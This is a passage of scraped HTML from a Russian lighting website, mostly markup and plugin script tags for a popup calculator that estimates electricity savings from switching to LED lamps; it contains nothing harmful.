top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-11289" class="pum-container popmake theme-6387 pum-responsive pum-responsive-small responsive size-small"><div id="pum_popup_title_11289" class="pum-title popmake-title"> Калькулятор для расчета экономии светодиодных ламп</div><div class="pum-content popmake-content" tabindex="0"><div class='ezfc-wrapper ezfc-form-3 ezfc-theme-aero-v2 ezfc-grid-6 ezfc-form-loading'><div class='ezfc-form-loading-text'>Loading...</div><form class='ezfc-form ezfc-image-selection-style-default ezfc-step-indicator-full-width' id='ezfc-form-3' name='ezfc-form[3]' action='' data-id='3' data-currency=' руб.' method='POST' novalidate><input type='hidden' name='id' value='3'/><input type='hidden' name='ref_id' value='' id='ezfc-ref-id-3'/><div class='ezfc-form-elements'><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-6' data-element='group' data-id='6' data-elementname='setup' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-7' data-element='numbers' data-id='7' data-elementname='number of lights' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-7-child' >Количество ламп в квартире</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-7-child' name='ezfc_element[7]' placeholder='' type='tel' value='10' data-id='7' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='100' data-initvalue='10' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-7'></div></div><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-8' data-element='numbers' data-id='8' data-elementname='price per new led light' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-8-child' >Цена за новую LED лампу</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-8-child' name='ezfc_element[8]' placeholder='' type='tel' value='80' data-id='8' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='400' data-initvalue='80' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-8'></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-9' data-element='numbers' data-id='9' data-elementname='current light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-9-child' >Текущая мощность лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-9-child' name='ezfc_element[9]' placeholder='' type='tel' value='60' data-id='9' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='60'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-10' data-element='numbers' data-id='10' data-elementname='new led light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-10-child' >Мощность LED лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-10-child' name='ezfc_element[10]' placeholder='' type='tel' value='13' data-id='10' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='13'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-11' data-element='numbers' data-id='11' data-elementname='hours lights on / day' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-11-child' >Сколько часов работает свет</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-11-child' name='ezfc_element[11]' placeholder='' type='tel' value='6' data-id='11' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='6'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-12' data-element='numbers' data-id='12' data-elementname='cost (kwh)' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-12-child' >Стоимость (кВтч)</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-12-child' name='ezfc_element[12]' placeholder='' type='tel' value='4.1' data-id='12' data-settings='{"calculate_when_hidden":"1","precision":"1","price_format":""}' data-min='' data-max='' data-initvalue='4.1'/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-hr' id='ezfc_element-13' data-element='hr' data-id='13' data-calculate_enabled='0' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-13-child' ></label><hr class='' /></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-14' data-element='group' data-id='14' data-elementname='savings' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-dropdown' id='ezfc_element-15' data-element='dropdown' data-id='15' data-elementname='time_period' data-calculate_enabled='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-15-child' >Временной период расчета</label> <select class=' ezfc-element ezfc-element-select' id='ezfc_element-15-child' name='ezfc_element[15]' data-initvalue='0'><option value='0' data-value='1' data-index='0' data-factor='1' data-settings='{"calculate_when_hidden":"1"}' selected='selected'>День</option><option value='1' data-value='30' data-index='1' data-factor='30' data-settings='{"calculate_when_hidden":"1"}' >Месяц</option><option value='2' data-value='90' data-index='2' data-factor='90' data-settings='{"calculate_when_hidden":"1"}' >Квартал</option><option value='3' data-value='365' data-index='3' data-factor='365' data-settings='{"calculate_when_hidden":"1"}' >Год</option></select></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-16' data-element='subtotal' data-id='16' data-elementname='regular costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-16-child' >Регулярные расходы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-16-child' type='text' name='ezfc_element[16]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-17' data-element='subtotal' data-id='17' data-elementname='led costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-17-child' >Стоимость за LED лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-17-child' type='text' name='ezfc_element[17]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-hidden ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-18' data-element='subtotal' data-id='18' data-elementname='savings / day' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-18-child' >Экономия в день</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'></span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-18-child' type='text' name='ezfc_element[18]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-19' data-element='subtotal' data-id='19' data-elementname='savings' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-19-child' >Экономия в (<span class='ezfc-html-placeholder' data-listen_target='time_period' data-listen_retrieve='name' data-empty=''></span>)</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-19-child' type='text' name='ezfc_element[19]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-20' data-element='group' data-id='20' data-elementname='amortization' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-21' data-element='subtotal' data-id='21' data-elementname='investment costs' data-calculate_enabled='1' data-group='20' data-is_currency='1' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-21-child' >Будет потрачено на лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'>руб. </span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-21-child' type='text' name='ezfc_element[21]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":"0,0[.]00"}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-22' data-element='subtotal' data-id='22' data-elementname='amortization' data-calculate_enabled='1' data-overwrite_price='1' data-group='20' data-is_currency='0' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-22-child' >Амортизация</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> дней</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-22-child' type='text' name='ezfc_element[22]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div></div></form><div class='ezfc-message' id='ezfc-message-3'></div><div class='ezfc-success-text' data-id='3'></div></div><div class='ezfc-overview' data-id='3'></div></div> <button type="button" class="pum-close popmake-close" aria-label="Закрыть"> × </button></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-re-plugin-1.3/swap-6945406ee3ccb469c2d92e849fcfd4c2.js' id='webnavoz_re_js2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/comment-validation-computy/js/jquery.validate.min.js' id='jquery-validate-js' defer></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>/* <![CDATA[ */ var expert_review_ajax = {"url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","nonce":"c25c30a5b5","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js' id='script-experts_webnavoz-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js' id='purify-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-93594af0e5abdc81939c991f80c3095a.js' id='fancybox-for-wp-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js' id='script-revieweraddon-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js' id='script-vote2x-js' defer></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = {"plugin_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-34897b46e6e26cc1d2293008b4def0e3.js' id='wp-postratings-js' defer></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"169577513a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js' defer></script> <script type='text/javascript' id='wpstories-scripts-js-extra'>/* <![CDATA[ */ var wpstories_globals = {"story_duration":"8","story_hash_prefix":"story"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js' defer></script> <script    id='wpstories-scripts-js-after'>jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
})</script> <script type='text/javascript' id='reviewer-front-end-script-js-extra'>/* <![CDATA[ */ var rwpConstants = {"debugVue":""};
var reviewerReviewsOfSingleUser = {"ajax_nonce":"1b2ad9358b","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_of_single_user"};
var reviewerRatingObj = {"ajax_nonce":"b9c9f3f4e5","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"a0ff5fedfb","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"b3a0156fb9","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
var reviewerQueryAllURs = {"ajax_nonce":"f08526f638","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js' id='reviewer-front-end-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js' defer></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":65,"margin_bottom":10,"stop_elements_selectors":"footer_menu","screen_max_width":720,"screen_max_height":0,"widgets":["#custom_html-16"]}]; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js' defer></script> <script type='text/javascript' id='popup-maker-site-js-extra'>/* <![CDATA[ */ var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6386","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11289":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6387","size":"small","responsive_min_width":"40%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11289,"slug":"kalkulyator-led"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts-5e160b3a7296633b8dc0ae7445cde1b9.js' id='popup-maker-site-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js' id='niceseo_gallery_js-js' defer></script> <script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */ var IvorySearchVars = {"is_analytics_enabled":"1"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js' defer></script> <script data-minify="1"   defer  src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend-f1cd96ff2d3bf208778072085315d051.js' id='akismet-frontend-js'></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch-541c697116d4887f917e45b2bcc4d33d.js' id='jquery-touch-punch-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js' id='jquery-opentip-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/numeral-v2.0.6.min.js' id='ezfc-numeraljs-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/jquery.countTo.min.js' id='jquery-countto-js' defer></script> <script type='text/javascript' id='ezfc-frontend-js-extra'>/* <![CDATA[ */ var ezfc_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","authorize":{"api_login_id":false,"client_key":false},"auto_scroll_steps":"1","datepicker_language":"en","debug_mode":"0","element_vars":{"3":{"6":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"6","form_id":"3","id":"6","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Setup","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"7":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"7","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043b\u0430\u043c\u043f \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","name":"Number of Lights","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"100","trigger_ids":["7","16","17","21"]},"8":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"8","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0426\u0435\u043d\u0430 \u0437\u0430 \u043d\u043e\u0432\u0443\u044e LED \u043b\u0430\u043c\u043f\u0443","name":"Price per new LED light","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"400","trigger_ids":["8","21"]},"9":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"9","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b\u0430\u043c\u043f\u044b","name":"Current Light Wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" 